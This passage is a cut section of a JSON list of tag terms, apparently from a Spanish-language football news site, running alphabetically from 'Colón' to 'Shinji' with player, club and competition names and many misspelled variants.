Colón"},{"term":"Reche"},{"term":"Recreativo B"},{"term":"Recreativo de Granada"},{"term":"Red Bull Brasil"},{"term":"RedBird"},{"term":"Reda Zoural"},{"term":"Reddy"},{"term":"Redes sociales"},{"term":"Redkanpp"},{"term":"Redmond"},{"term":"Redpiso"},{"term":"Redru"},{"term":"Reece James"},{"term":"Reenovación"},{"term":"Regan Poole"},{"term":"Regattin"},{"term":"Regeer"},{"term":"Regenhardt"},{"term":"Regini"},{"term":"Regino Hernández"},{"term":"Rego"},{"term":"Regreso"},{"term":"Reim"},{"term":"Reinier"},{"term":"Reinildo"},{"term":"Reino Unido"},{"term":"Reiziger"},{"term":"Reja"},{"term":"Rel Jaén"},{"term":"Relaño"},{"term":"Relevo"},{"term":"Relojes"},{"term":"Rementería"},{"term":"Remmer"},{"term":"Remo"},{"term":"Renan Bressan"},{"term":"Renatinho"},{"term":"Renato"},{"term":"Renato Abreu"},{"term":"Renato César"},{"term":"Renato Da Silva"},{"term":"Renato Ibarra"},{"term":"Renato Neto"},{"term":"Renato Portaluppi"},{"term":"Renato Sanchez"},{"term":"Renauto Gaúcho"},{"term":"Renfe"},{"term":"Renoación Goiás"},{"term":"Renocación"},{"term":"Renovaci´no"},{"term":"Renovacióm"},{"term":"Renovación Botafogo"},{"term":"Renovación Clarke"},{"term":"Renovación Jota"},{"term":"Renovacón"},{"term":"Renovaicón"},{"term":"Renovción"},{"term":"Rensing"},{"term":"Renzo Garcés"},{"term":"Renzo Zambrano"},{"term":"René Pérez"},{"term":"René Simões"},{"term":"René Weiler"},{"term":"Reo-Coker"},{"term":"Repaso"},{"term":"Republica Checa"},{"term":"República Domicana"},{"term":"República Dominicana"},{"term":"Requena"},{"term":"Reschke"},{"term":"Rescinde"},{"term":"Resende"},{"term":"Resicisón"},{"term":"Resita"},{"term":"Responde"},{"term":"Restaurante la Zaga"},{"term":"Resultados Clasificación"},{"term":"Resultados Jornada 4"},{"term":"Retirado"},{"term":"Retre"},{"term":"Reuben Gabriel"},{"term":"Reulet"},{"term":"Reus FCR"},{"term":"Revell"},{"term":"Reverter"},{"term":"Revi"},{"term":"Revollar"},{"term":"Revoredo"},{"term":"Rey Manaj"},{"term":"Reyes del juego limpio"},{"term":"Reynish"},{"term":"Reynoso"},{"term":"Reza Fazeli"},{"term":"Rezza"},{"term":"Rharsalla"},{"term":"Rhiannon Roberts"},{"term":"Rhrasalla"},{"term":"Riascos"},{"term":"Riazor Blues"},{"term":"Ribamar"},{"term":"Ribera Navarra"},{"term":"Ribonetto"},{"term":"Ric"},{"term":"Ricard Pujol"},{"term":"Ricardo Bueno"},{"term":"Ricardo Chéu"},{"term":"Ricardo Esgaio"},{"term":"Ricardo Faty"},{"term":"Ricardo Ferretti"},{"term":"Ricardo Grigore"},{"term":"Ricardo Guima"},{"term":"Ricardo Janota"},{"term":"Ricardo Jorge Pereira Pinto da Silva"},{"term":"Ricardo León"},{"term":"Ricardo Lunari"},{"term":"Ricardo López"},{"term":"Ricardo Machado"},{"term":"Ricardo Martins"},{"term":"Ricardo Noir"},{"term":"Ricardo Rayas"},{"term":"Ricardo Rodriguez"},{"term":"Ricardo Santos"},{"term":"Ricardo Valente"},{"term":"Ricardo Vaz"},{"term":"Ricci"},{"term":"Riccieli"},{"term":"Richairo Zivkovic"},{"term":"Richard"},{"term":"Richard Bakary"},{"term":"Richard Bevan"},{"term":"Richard Blanco"},{"term":"Richard Dunne"},{"term":"Richard Lee"},{"term":"Richard Ofori"},{"term":"Richard Rentería"},{"term":"Richard Ruiz"},{"term":"Richard Ríos"},{"term":"Richard Wright"},{"term":"Richardson"},{"term":"Richter"},{"term":"Rickets"},{"term":"Rickie Lambert"},{"term":"Ricky"},{"term":"Ricky Alonso"},{"term":"Rico Pérez"},{"term":"Rida"},{"term":"Ridgewell"},{"term":"Ridvan Dönmez"},{"term":"Ried"},{"term":"Riekering"},{"term":"Riekerink"},{"term":"Rieloff"},{"term":"Riemer"},{"term":"Riffo"},{"term":"Rigamonti"},{"term":"Rik Vercauteren"},{"term":"Rikeja"},{"term":"Riley Woodcock"},{"term":"Rincón"},{"term":"Ring"},{"term":"Rio Branco"},{"term":"Rio Mavuba"},{"term":"Riogordo"},{"term":"Riojas"},{"term":"Ripa"},{"term":"Riquero"},{"term":"Ristovski"},{"term":"Ritsu Doan"},{"term":"Ritter"},{"term":"Ritzmaier"},{"term":"Rius"},{"term":"River Melilla"},{"term":"River Pale"},{"term":"River Plate Academy"},{"term":"River Plate Uruguay"},{"term":"River Playe"},{"term":"River de Ecuador"},{"term":"Rivera"},{"term":"Rivera United FC"},{"term":"Riverola"},{"term":"Riza Durmisi"},{"term":"Rizos"},{"term":"Rizzo"},{"term":"Rizzoli"},{"term":"Rmores"},{"term":"Rob Apter"},{"term":"Rob Page"},{"term":"Robbe Quirynen"},{"term":"Rober Correa"},{"term":"Rober Fernández"},{"term":"Rober Gutiérrez"},{"term":"Rober Moreno"},{"term":"Rober Suárez"},{"term":"Roberson de Arruda Alves"},{"term":"Robert Costa"},{"term":"Robert Enke"},{"term":"Robert Ergas"},{"term":"Robert Harrys"},{"term":"Robert Hernández"},{"term":"Robert Herrera"},{"term":"Robert Huth"},{"term":"Robert Mazan"},{"term":"Robert Siboldi"},{"term":"Robert Sánchez"},{"term":"Roberto Aguirre"},{"term":"Roberto Arroyo"},{"term":"Roberto Bayón"},{"term":"Roberto Bordin"},{"term":"Roberto Breda"},{"term":"Roberto Cano"},{"term":"Roberto Challe"},{"term":"Roberto Correa"},{"term":"Roberto Dante Siboldi"},{"term":"Roberto Domínguez"},{"term":"Roberto Fernando"},{"term":"Roberto Fresnedoso"},{"term":"Roberto Insigne"},{"term":"Roberto Levas"},{"term":"Roberto Luzarraga"},{"term":"Roberto Merino"},{"term":"Roberto Moreira"},{"term":"Roberto Mártinez"},{"term":"Roberto Ordoñez"},{"term":"Roberto Owono"},{"term":"Roberto Peragón"},{"term":"Roberto Robles"},{"term":"Roberto Ríos"},{"term":"Roberto Sierra"},{"term":"Robin"},{"term":"Robin Dutt"},{"term":"Robin Lafarge"},{"term":"Robin Olsen"},{"term":"Robinho a fondo"},{"term":"Robinio Vaz"},{"term":"Robins"},{"term":"Robinson"},{"term":"Robson Bambú"},{"term":"Robson Ponte"},{"term":"Roca"},{"term":"Rocafort"},{"term":"Rocco Maiorino"},{"term":"Rocha"},{"term":"Rockstar Games"},{"term":"Rocío Elaine"},{"term":"Rocío García-Alonso"},{"term":"Roda JC"},{"term":"Rodado"},{"term":"Rodao"},{"term":"Rodelin"},{"term":"Roderick Miranda"},{"term":"Rodi Ferreira"},{"term":"Rodney Wallace"},{"term":"Rodolfo"},{"term":"Rodolfo D’Onofrio"},{"term":"Rodolfo Gamarra"},{"term":"Rodolfo Landim"},{"term":"Rodolfo Pizarro"},{"term":"Rodolfo Roccamante"},{"term":"Rodolfo Vilchis"},{"term":"Rodolfo Zelaya"},{"term":"Rodri Sánchez"},{"term":"Rodrigao"},{"term":"Rodrigo Aguirre"},{"term":"Rodrigo Alborno"},{"term":"Rodrigo Alonso"},{"term":"Rodrigo Banegas"},{"term":"Rodrigo Burgos"},{"term":"Rodrigo Galo"},{"term":"Rodrigo Gomes"},{"term":"Rodrigo Madariaga"},{"term":"Rodrigo Maranhao"},{"term":"Rodrigo Moreira"},{"term":"Rodrigo Muniz"},{"term":"Rodrigo Márquez"},{"term":"Rodrigo Palacio"},{"term":"Rodrigo Pinho"},{"term":"Rodrigo Possebon"},{"term":"Rodrigo Riquelme"},{"term":"Rodrigo Rivas"},{"term":"Rodrigo Rojo"},{"term":"Rodrigo Salinas"},{"term":"Rodrigo Santana"},{"term":"Rodrigo Souto"},{"term":"Rodrigo Tello"},{"term":"Rodrigo de Paul"},{"term":"Rodrygo"},{"term":"Rodrygo Goes"},{"term":"Rodríguez Bebanz"},{"term":"Rody De Boer"},{"term":"Roemer"},{"term":"Roeselare"},{"term":"Roffo"},{"term":"Rogelio Chávez"},{"term":"Roger Barnils"},{"term":"Roger Brugué"},{"term":"Roger Colomina"},{"term":"Roger Cunill"},{"term":"Roger Espinoza"},{"term":"Roger Guedes"},{"term":"Roger Ibañez"},{"term":"Roger Ibáñez"},{"term":"Roger Johnson"},{"term":"Roger Stilz"},{"term":"Roger de Carvalho"},{"term":"Rogerio Funes Mori"},{"term":"Rogoski"},{"term":"Rogério"},{"term":"Rohan Ince"},{"term":"Roland Marcenaro"},{"term":"Rolando Bogado"},{"term":"Rolando Botello"},{"term":"Rolando Maran"},{"term":"Roldogo Pizarro"},{"term":"Rolín"},{"term":"Roma Luz"},{"term":"Roma Luz CF"},{"term":"Roma Primavera"},{"term":"Romairone"},{"term":"Roman"},{"term":"Roman Bürki"},{"term":"Roman Nádvorník"},{"term":"Romano"},{"term":"Romario Ibarra"},{"term":"Romario Rodrigues"},{"term":"Romashchenko"},{"term":"Romat"},{"term":"Romeo Fernandes"},{"term":"Romeo Lavia"},{"term":"Romir Balanta"},{"term":"Rommens"},{"term":"Rompe"},{"term":"Román Martínez"},{"term":"Román Torres"},{"term":"Ron Raçi"},{"term":"Ronald Fuentes"},{"term":"Ronald Mora"},{"term":"Ronald Villafuerte"},{"term":"Ronald de Boer"},{"term":"Ronaldo Araujo"},{"term":"Ronaldo Cisneros"},{"term":"Ronaldo Da Silva"},{"term":"Ronaldo Nazário"},{"term":"Ronaldo Pompeu Da Silva"},{"term":"Ronaldo de Boer"},{"term":"Ronan"},{"term":"Ronda"},{"term":"Ronda Élite"},{"term":"Rone"},{"term":"Rongier"},{"term":"Roni"},{"term":"Roniel"},{"term":"Ronnie Edwards"},{"term":"Rony"},{"term":"Roony Bardghji"},{"term":"Ropa"},{"term":"Roque Júnior"},{"term":"Rosa Márquez"},{"term":"Rosario Cota"},{"term":"Rosello"},{"term":"Rosende"},{"term":"Rosenthal"},{"term":"Rosi"},{"term":"Rosier"},{"term":"Ross Atkins"},{"term":"Ross Barkley"},{"term":"Ross Sinclair"},{"term":"Ross Wallace"},{"term":"Rossiter"},{"term":"Rossoneri Sport Investment Lux"},{"term":"Rostyn Griffiths"},{"term":"Rotchen"},{"term":"Roteta"},{"term":"Roth"},{"term":"Rothwell"},{"term":"Rotor"},{"term":"Rotpuller"},{"term":"Rottier"},{"term":"Rouamba"},{"term":"Rousaud"},{"term":"Routledge"},{"term":"Rouven Schroder"},{"term":"Rouven Schröder"},{"term":"Roux"},{"term":"Rowe"},{"term":"Rowley"},{"term":"Roy Hogdson"},{"term":"Royal Tennis Club"},{"term":"Royer"},{"term":"Royston Drenthe"},{"term":"Royón"},{"term":"Rozenhal"},{"term":"Rrenovación"},{"term":"Rrunur"},{"term":"Rsultados"},{"term":"Ruben Alcaraz"},{"term":"Ruben Amorim"},{"term":"Ruben García"},{"term":"Ruben Ramos"},{"term":"Ruben Semedo"},{"term":"Ruben Vezo"},{"term":"Ruben Vinagre"},{"term":"Ruberth Moran"},{"term":"Rubin"},{"term":"Rubinho"},{"term":"Rubio Ñú"},{"term":"Rubo"},{"term":"Rubén Alcaraz"},{"term":"Rubén Alegre"},{"term":"Rubén Andrade"},{"term":"Rubén Andrés"},{"term":"Rubén Arroyo"},{"term":"Rubén Boer"},{"term":"Rubén Bover"},{"term":"Rubén Carretero"},{"term":"Rubén Cruz"},{"term":"Rubén Domínguez"},{"term":"Rubén Durán"},{"term":"Rubén Fernández"},{"term":"Rubén Giménez"},{"term":"Rubén Gonzalez"},{"term":"Rubén Gálvez"},{"term":"Rubén Insúa"},{"term":"Rubén Lameiras"},{"term":"Rubén Moreno"},{"term":"Rubén Olivera"},{"term":"Rubén Omar Romano"},{"term":"Rubén Romano"},{"term":"Rubén Ródenas"},{"term":"Rubén Sellés"},{"term":"Rubén Semedo"},{"term":"Rubén Solano"},{"term":"Rubén Tabuenca"},{"term":"Rubén Torrecilla"},{"term":"Rubén Vallejos"},{"term":"Rubén Yañez"},{"term":"Rubén de la Barret"},{"term":"Rubén del Campo"},{"term":"Ruca"},{"term":"Rudd"},{"term":"Rudi García"},{"term":"Rudi Voller"},{"term":"Rudnevs"},{"term":"Rudolf"},{"term":"Rudy Cardozo"},{"term":"Rudé"},{"term":"Rueda"},{"term":"Ruello"},{"term":"Rufino"},{"term":"Rufino Requejo"},{"term":"Rufo Sánchez"},{"term":"Rui Aguas"},{"term":"Rui Almeida"},{"term":"Rui Alves"},{"term":"Rui Amorim"},{"term":"Rui Areias"},{"term":"Rui Bento"},{"term":"Rui Jorge"},{"term":"Rui Nereu"},{"term":"Rui Sampaio"},{"term":"Rui Vitoria"},{"term":"Ruidíaz"},{"term":"Ruiz"},{"term":"Ruiz-Mateos"},{"term":"Ruiz-Tagle"},{"term":"Rulo"},{"term":"Rumak"},{"term":"Rumores Roma"},{"term":"Rumores Zaragoza"},{"term":"Rumores. F.C. Barcelona"},{"term":"Rumres"},{"term":"Runjaic"},{"term":"Runy"},{"term":"Rurmores"},{"term":"Rus"},{"term":"Rusadir"},{"term":"Rusnak"},{"term":"Russ"},{"term":"Russell Slade"},{"term":"Rusía-Eslovenia"},{"term":"Ruthenbeck"},{"term":"Rutten"},{"term":"Ruud Krol"},{"term":"Ruyman"},{"term":"Ruz"},{"term":"Ryad Boudebouz"},{"term":"Ryan Christie"},{"term":"Ryan Collins"},{"term":"Ryan Edwards"},{"term":"Ryan Fosso"},{"term":"Ryan Gauld"},{"term":"Ryan Johansson"},{"term":"Ryan Kent"},{"term":"Ryan Mason"},{"term":"Ryan McGowan"},{"term":"Ryan Oné"},{"term":"Ryan Taylor"},{"term":"Ryan Williams"},{"term":"Ryan Woods"},{"term":"Rybus"},{"term":"Ryder Cup"},{"term":"Ryo Miyaichi"},{"term":"Ryo Myaichi"},{"term":"Ryu Seung-woo"},{"term":"Rzezniczak"},{"term":"Régis"},{"term":"Rémi Gomis"},{"term":"Rémi Oudin"},{"term":"Rémy Gomis"},{"term":"Rémy Vercoutre"},{"term":"Río Ave"},{"term":"Rúben Amorim"},{"term":"Rúben Cardoso"},{"term":"Rúben Macedo"},{"term":"Rúben Pinto"},{"term":"Rúben Saldanha"},{"term":"Rúben Vinagre"},{"term":"S21sec"},{"term":"SAD"},{"term":"SCR Altach"},{"term":"SD Balsameda"},{"term":"SD Borja"},{"term":"SD Compostela"},{"term":"SD Fisterra"},{"term":"SD Formentera"},{"term":"SD Leioa"},{"term":"SD Logroñes"},{"term":"SD Negreira"},{"term":"SD San Pedro"},{"term":"SD Solares"},{"term":"SKA-Khabarovsk"},{"term":"SMAC"},{"term":"SMC Group"},{"term":"SP Villafranca"},{"term":"SV Grödig"},{"term":"SV Ried"},{"term":"Saadi"},{"term":"Saam Pishvaie"},{"term":"Saba"},{"term":"Sabadell B"},{"term":"Saban"},{"term":"Sabbag"},{"term":"Sabit Abdulai"},{"term":"Sabitzer"},{"term":"Sabljic"},{"term":"Sabri"},{"term":"Sabri Sarioglu"},{"term":"Saburtalo"},{"term":"Sacha Kljestan"},{"term":"Sadauskas"},{"term":"Sadiku Camiseta"},{"term":"Saduño"},{"term":"Sae Caetano"},{"term":"Saer Sène"},{"term":"Safamotor"},{"term":"Sagan Tosu"},{"term":"Sagbo"},{"term":"Sageata Navodari"},{"term":"Sagnan"},{"term":"Sagnol Girondins de Burdeos"},{"term":"Sahraoui"},{"term":"Saint-Denis"},{"term":"Saint-Ettiene"},{"term":"Saint-Gilloise"},{"term":"Saint-Maximin"},{"term":"Saint-Ruff"},{"term":"Saint-Éttiene"},{"term":"Saints"},{"term":"Saipa FC"},{"term":"Saka"},{"term":"Sako"},{"term":"Sakor"},{"term":"Saksela"},{"term":"Salaberry"},{"term":"Salaise"},{"term":"Salamanca Femenino"},{"term":"Salamero"},{"term":"Salamon"},{"term":"Salares"},{"term":"Salas"},{"term":"Saldaña"},{"term":"Saldrá"},{"term":"Salford City"},{"term":"Salgueiro"},{"term":"Salguero"},{"term":"Salia"},{"term":"Salif Sané"},{"term":"Salih Dursun"},{"term":"Salih Özcan"},{"term":"Salim"},{"term":"Sallai"},{"term":"Saller"},{"term":"Salles"},{"term":"Salli"},{"term":"Sallói"},{"term":"Salmani"},{"term":"Salmantino Iglesias"},{"term":"Salmeron"},{"term":"Salom"},{"term":"Salternitana"},{"term":"Salto de Pértiga"},{"term":"Salto de Vallas"},{"term":"Saludo"},{"term":"Salva"},{"term":"Salva García"},{"term":"Salva Ramos"},{"term":"Salvador Blázquez"},{"term":"Salvatore Bocchetti"},{"term":"Salvatore Esposito"},{"term":"Salvi Bernal"},{"term":"Salvi Carrasco"},{"term":"Salvi Esquivel"},{"term":"Salvi Ramírez"},{"term":"Salvo Amadeo"},{"term":"Salzburg"},{"term":"Sam Dalby"},{"term":"Sam Field"},{"term":"Sam Ford"},{"term":"Sam Hughes"},{"term":"Sam Magri"},{"term":"Sam Ricketts"},{"term":"Samaranch"},{"term":"Samardzic"},{"term":"Samaris"},{"term":"Samatta"},{"term":"Samba Diallo"},{"term":"Samba Sow"},{"term":"Sambi"},{"term":"Sambou"},{"term":"Sambueza"},{"term":"Sambú"},{"term":"Samerón"},{"term":"Samet Aybaba"},{"term":"Sami Khedira"},{"term":"Samper"},{"term":"Samu Araújo"},{"term":"Samu Cortés"},{"term":"Samu Costa"},{"term":"Samu Expósito"},{"term":"Samu Gomis"},{"term":"Samu González"},{"term":"Samu Guillén"},{"term":"Samu Sáiz"},{"term":"Samu Sánchez"},{"term":"Samu de los Reyes"},{"term":"Samuel Dahl"},{"term":"Samuel Fernández"},{"term":"Samuel Galán"},{"term":"Samuel Granada"},{"term":"Samuel Perez"},{"term":"Samuel Rosa"},{"term":"Samuel Rozas"},{"term":"Samuel San José"},{"term":"Samuel Sáiz"},{"term":"Samuel de los Reyes"},{"term":"Samuele Piette"},{"term":"San Antonio FC"},{"term":"San Antonio Spurs"},{"term":"San Cristóbal"},{"term":"San Emeterio"},{"term":"San Francisco Deltas"},{"term":"San Martin de San Juan"},{"term":"San Román"},{"term":"San Siro"},{"term":"San Tirso"},{"term":"San Valentín"},{"term":"Sana"},{"term":"Sana N'Diaye"},{"term":"Sanadri"},{"term":"Sanca"},{"term":"Sancidino"},{"term":"Sandberg"},{"term":"Sandie Toletti"},{"term":"Sandomiesrki"},{"term":"Sandra"},{"term":"Sandro Lima"},{"term":"Sandro Toscano"},{"term":"Sandro Wagner"},{"term":"Sang"},{"term":"Sangiovani"},{"term":"Sangiustese"},{"term":"Sangonera"},{"term":"Sangonera UCAM"},{"term":"Sangonera UCAM CF"},{"term":"Sanguinetti"},{"term":"Sanitas"},{"term":"Sankaré"},{"term":"Sankharé"},{"term":"Sanliufarspor"},{"term":"Sanliurfaspor"},{"term":"Sanllehi"},{"term":"Sanluqueño"},{"term":"Sanmartean"},{"term":"Sannadi"},{"term":"Sanneh"},{"term":"Sanson"},{"term":"Sant Rafel"},{"term":"Santa"},{"term":"Santacroce"},{"term":"Santaella"},{"term":"Santboià"},{"term":"Santfeliuenc"},{"term":"Santi Carpintero"},{"term":"Santi Castillejo"},{"term":"Santi Cañizares"},{"term":"Santi Comesaña"},{"term":"Santi Fiel"},{"term":"Santi López"},{"term":"Santi Moreno"},{"term":"Santi Sedano"},{"term":"Santiago Ballesté"},{"term":"Santiago Caseres"},{"term":"Santiago Cañizares"},{"term":"Santiago Cáseres"},{"term":"Santiago Echeverría"},{"term":"Santiago Escobar"},{"term":"Santiago Herrera"},{"term":"Santiago Hoyos"},{"term":"Santiago Lizana"},{"term":"Santiago Magallán"},{"term":"Santiago Montoya"},{"term":"Santiago Morro García"},{"term":"Santiago Mosquera"},{"term":"Santiago Mouriño"},{"term":"Santiago Rodríguez"},{"term":"Santiago Salcedo"},{"term":"Santiago Sosa"},{"term":"Santigo García"},{"term":"Santillana"},{"term":"Santomé"},{"term":"Santopadre"},{"term":"Santucci"},{"term":"Santurk"},{"term":"Santutxu"},{"term":"Santy Müller"},{"term":"Sao José"},{"term":"Sapong"},{"term":"Saponjic"},{"term":"Saprissa"},{"term":"Sara"},{"term":"Saracchi"},{"term":"Sarajevo"},{"term":"Saralegui"},{"term":"Saravia"},{"term":"Saritama"},{"term":"Saro y Samu"},{"term":"Sarpong"},{"term":"Sarriegi"},{"term":"Sarulyte"},{"term":"Sasa Markovic"},{"term":"Sasa Zdjelar"},{"term":"Sascha Lewandowski"},{"term":"Sasha"},{"term":"Sasso"},{"term":"Sastre"},{"term":"Satka"},{"term":"Satuday Erimuya"},{"term":"Saturday"},{"term":"Saud"},{"term":"Saul Crespo"},{"term":"Saul Ñíguez"},{"term":"Saunier"},{"term":"Sauro"},{"term":"Saus"},{"term":"Savarino"},{"term":"Savas"},{"term":"Savicevic"},{"term":"Savio"},{"term":"Savut"},{"term":"Savvidis"},{"term":"Sax"},{"term":"Saúl Aranda"},{"term":"Saúl Fernandez"},{"term":"Saúl González"},{"term":"Saúl Reyes"},{"term":"Saúl del Cerro"},{"term":"Scaloni"},{"term":"Scasný"},{"term":"Schaars"},{"term":"Schade"},{"term":"Schafer"},{"term":"Schaffhausen"},{"term":"Schalk"},{"term":"Schalke 04 y Olympique de Lyon"},{"term":"Schalke Cup"},{"term":"Schauinsland Reisen Cup"},{"term":"Schelotto"},{"term":"Schenkeveld"},{"term":"Schenone"},{"term":"Schetino"},{"term":"Schiattarella"},{"term":"Schiavone"},{"term":"Schick"},{"term":"Schieber"},{"term":"Schingtienne"},{"term":"Schippers"},{"term":"Schlupp"},{"term":"Schmeichel"},{"term":"Schmetzer"},{"term":"Schmitz"},{"term":"Schnellhardt"},{"term":"Schoenfeld"},{"term":"Scholl"},{"term":"Scholz"},{"term":"Scholze"},{"term":"Schone"},{"term":"Schoonderwaldt"},{"term":"Schrijvers"},{"term":"Schroder"},{"term":"Schröck"},{"term":"Schully"},{"term":"Schultz"},{"term":"Schunke"},{"term":"Schurrer"},{"term":"Schurrle"},{"term":"Schwake"},{"term":"Schwartz"},{"term":"Schäfer"},{"term":"Scoppa"},{"term":"Scott Carson"},{"term":"Scott Dann"},{"term":"Scozzarella"},{"term":"Scudetto"},{"term":"Se quedan"},{"term":"Se van"},{"term":"Seager"},{"term":"Seaman"},{"term":"Sean O'Driscoll"},{"term":"Sears"},{"term":"Seattle Sounder"},{"term":"Seba"},{"term":"Sebas Wade"},{"term":"Sebastian Kosa"},{"term":"Sebastian Szymanski"},{"term":"Sebastián Córdova"},{"term":"Sebastián D'Angelo"},{"term":"Sebastián Ferreira"},{"term":"Sebastián Figueredo"},{"term":"Sebastián Gularte"},{"term":"Sebastián Herrera"},{"term":"Sebastián Jaime"},{"term":"Sebastián Leyton"},{"term":"Sebastián Luna"},{"term":"Sebastián Martínez"},{"term":"Sebastián Navarro"},{"term":"Sebastián Palacios"},{"term":"Sebastián Pena"},{"term":"Sebastián Piriz"},{"term":"Sebastián Ribas"},{"term":"Sebastián Rincón"},{"term":"Sebastián Rodríguez"},{"term":"Sebastián Saja"},{"term":"Sebastián Taramasco"},{"term":"Sebastián Vargas"},{"term":"Sebastián Vidal"},{"term":"Sebá"},{"term":"Seck"},{"term":"Sedlacek"},{"term":"Seferi"},{"term":"Sega Keita"},{"term":"Segado"},{"term":"Seguda B"},{"term":"Seguirán"},{"term":"Seguna División"},{"term":"Segunda Andaluza Senior"},{"term":"Segunda B-Pro"},{"term":"Segunda Diviisón B"},{"term":"Segunda Division B"},{"term":"Segunda Divisióin B"},{"term":"Segunda División Femeina"},{"term":"Segunda División Femenina FS"},{"term":"Segunda División Femenina FSF"},{"term":"Segunda División Femenina Sala Femenino"},{"term":"Segunda División Femenina de Fútbol Sala Femenina"},{"term":"Segunda División Femenino Fútbol Sala"},{"term":"Segunda División Nacional Femenina"},{"term":"Segunda División Senior Femeina"},{"term":"Segunda División Senior Málaga"},{"term":"Segunda División Senor Femenino"},{"term":"Segunda División. Programación"},{"term":"Segunda Divisón"},{"term":"Segunda Divisón FSF"},{"term":"Segunda FSF"},{"term":"Segunda Federación"},{"term":"SegundaB"},{"term":"Segundad B"},{"term":"Segundda Division B"},{"term":"Segundo Castillo"},{"term":"Seijas"},{"term":"Seinäjoen"},{"term":"Seitaridis"},{"term":"Seivlla"},{"term":"Seko Fofana"},{"term":"Sekou Cissé"},{"term":"Sekou Keita"},{"term":"Sekulski"},{"term":"Selcuk Inan"},{"term":"Seleccionador"},{"term":"Selección Andaluza FS"},{"term":"Selección Andaluza FSF"},{"term":"Selección Andaluza Sub-17"},{"term":"Selección Andaluza Sub-17 FSF"},{"term":"Selección Andaluza Sub-21 Fútbol Sala Femenino"},{"term":"Selección Aragón"},{"term":"Selección de Kuwait"},{"term":"Selected"},{"term":"Selezxnov"},{"term":"Selfa"},{"term":"Seligrat"},{"term":"Selke"},{"term":"Sels"},{"term":"Selvi Clua"},{"term":"Semana Santa"},{"term":"Semi Ajayi"},{"term":"Semi Ramírez"},{"term":"Semifinal"},{"term":"Semper"},{"term":"Semplici"},{"term":"Senad Lulic"},{"term":"Senna Miangue"},{"term":"Senol Gunes"},{"term":"Senol Günes"},{"term":"Sensini"},{"term":"Seongham Ilhwa"},{"term":"Sepsi"},{"term":"Sepsi OSK"},{"term":"Sepúlveda"},{"term":"Sequeira"},{"term":"Ser Aventureros"},{"term":"Seraing"},{"term":"Sercan Yildirim"},{"term":"Serdar Kurtulus"},{"term":"Serdar Tasci"},{"term":"Serena"},{"term":"Serero"},{"term":"Serey Die"},{"term":"Serey Dié"},{"term":"Serge Gakpé"},{"term":"Serge Leuko"},{"term":"Serge N'Gal"},{"term":"Sergei Ignashevich"},{"term":"Sergei Tashuev"},{"term":"Sergi Arimany"},{"term":"Sergi Brunet"},{"term":"Sergi Canós"},{"term":"Sergi Cardona"},{"term":"Sergi Escobar"},{"term":"Sergi García"},{"term":"Sergi López"},{"term":"Sergi Martínez"},{"term":"Sergi Molina"},{"term":"Sergi Moreno"},{"term":"Sergi Raset"},{"term":"Serginho"},{"term":"Sergio Akieme"},{"term":"Sergio Albiol"},{"term":"Sergio Aragoneses"},{"term":"Sergio Arias"},{"term":"Sergio Arribas"},{"term":"Sergio Ayala"},{"term":"Sergio Barcia"},{"term":"Sergio Bareiro"},{"term":"Sergio Barila"},{"term":"Sergio Batista"},{"term":"Sergio Benet"},{"term":"Sergio Boix"},{"term":"Sergio Buenascasa"},{"term":"Sergio Cabanelas"},{"term":"Sergio Calatayud"},{"term":"Sergio Camus"},{"term":"Sergio Canós"},{"term":"Sergio Carballo"},{"term":"Sergio Castillo"},{"term":"Sergio Ceballos"},{"term":"Sergio Conceiçao"},{"term":"Sergio Cubero"},{"term":"Sergio Durán"},{"term":"Sergio Díez"},{"term":"Sergio Felipe"},{"term":"Sergio Francisco"},{"term":"Sergio Galeano"},{"term":"Sergio Lloves"},{"term":"Sergio López"},{"term":"Sergio Martínez"},{"term":"Sergio Matez"},{"term":"Sergio Mendiguchía"},{"term":"Sergio Mut"},{"term":"Sergio Noche"},{"term":"Sergio Nápoles"},{"term":"Sergio Ortuño"},{"term":"Sergio Paredes"},{"term":"Sergio Parla"},{"term":"Sergio Pastells"},{"term":"Sergio Pellicer Castellón"},{"term":"Sergio Pereira"},{"term":"Sergio Ramírez"},{"term":"Sergio Rapisarda"},{"term":"Sergio Reguilón"},{"term":"Sergio Rmaos"},{"term":"Sergio Rondina"},{"term":"Sergio Scariolo"},{"term":"Sergio Simón"},{"term":"Sergio Soler"},{"term":"Sergio Sosa"},{"term":"Sergio Vergara"},{"term":"Sergio ‘Cherokee’ Pérez"},{"term":"Sergip Pellicer"},{"term":"Sergiño Dest"},{"term":"Sergui Guichard"},{"term":"Serie D"},{"term":"Sermin"},{"term":"Serpa"},{"term":"Serpeta"},{"term":"Serrano Carvajal"},{"term":"Sertic"},{"term":"Servetti"},{"term":"Serycoin"},{"term":"Sesko"},{"term":"Sesma Espinosa"},{"term":"Setti"},{"term":"Setúbal"},{"term":"Seubert"},{"term":"Seung Woo Lee"},{"term":"Sevcík"},{"term":"Severiano Ballesteros"},{"term":"Severo Meza"},{"term":"Sevidov"},{"term":"Sevila-PSG"},{"term":"Sevilal Atlético"},{"term":"Sevilla Femenino B"},{"term":"Sevilla-Almería"},{"term":"Sevilla-Barcelona"},{"term":"Sevilla-Barça"},{"term":"Sevilla-Braga"},{"term":"Sevilla-CSKA Moscú"},{"term":"Sevilla-Espanyol"},{"term":"Sevilla-F.C. Barcelona"},{"term":"Sevilla-Getafe"},{"term":"Sevilla-Málaga"},{"term":"Sevilla-Rangers"},{"term":"Sevilla-Sporting"},{"term":"Sevilla-Tenerife"},{"term":"Sevilla-Valencia"},{"term":"Sevilla-Villareal"},{"term":"Sevilla-Xerez"},{"term":"Sevlla"},{"term":"Seydouba Cissé"},{"term":"Seyi Ojo"},{"term":"Sforza"},{"term":"Shaanxi Baorong Chamba FC"},{"term":"Shaanxi Chang'an Athletic"},{"term":"Shahid Khan"},{"term":"Shahktar"},{"term":"Shalimov"},{"term":"Shamrock Rovers"},{"term":"Shanghai East Asia"},{"term":"Shanghai Shenshua"},{"term":"Shanghái Shenhua"},{"term":"Shaq"},{"term":"Shaq Moore"},{"term":"Shaquell Moore"},{"term":"Shaquiri"},{"term":"Sharapova"},{"term":"Shawcross"},{"term":"Shay Logan"},{"term":"Sheila"},{"term":"Sheng Ho Park"},{"term":"Shenton"},{"term":"Shenzhen FC"},{"term":"Sheriff Tiraspol"},{"term":"Sheringham"},{"term":"Sheshukov"},{"term":"Shibasaki"},{"term":"Shijiazhuang Ever Bright"},{"term":"Shijiazhuang Gongfu"},{"term":"Shijiazhuang Yongchang"},{"term":"Shikabala"},{"term":"Shimizu S-Pulse"},{"term":"Shinji 